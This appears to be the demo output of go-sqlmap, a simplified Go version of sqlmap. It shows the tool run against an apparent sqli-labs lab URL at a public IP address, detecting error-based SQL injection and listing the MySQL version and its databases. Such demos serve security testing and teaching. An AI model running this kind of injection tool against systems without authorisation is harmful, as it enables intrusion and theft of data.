 D:\Go\go-sqlmap>go-sqlmap-windows.exe -u  http://59.67.235.190:81/Less-3/?id=1
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.1(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [15:27:16] start go-sqlmap...
[INFO] [15:27:16] target is http://59.67.235.190:81/Less-3/?id=1
[INFO] [15:27:16] connect success...
[INFO] [15:27:16] detected error based sql injection!
[INFO] [15:27:16] MySQL Version:5.5.47-0ubuntu0.14.04.1
[INFO] [15:27:16] current database:security
[INFO] [15:27:16] get databases success
|------------------------------|
|All Databases                 |
|------------------------------|
|information_schema            |
|challenges                    |
|mysql                         |
|performance_schema            |
|security                      |
|------------------------------|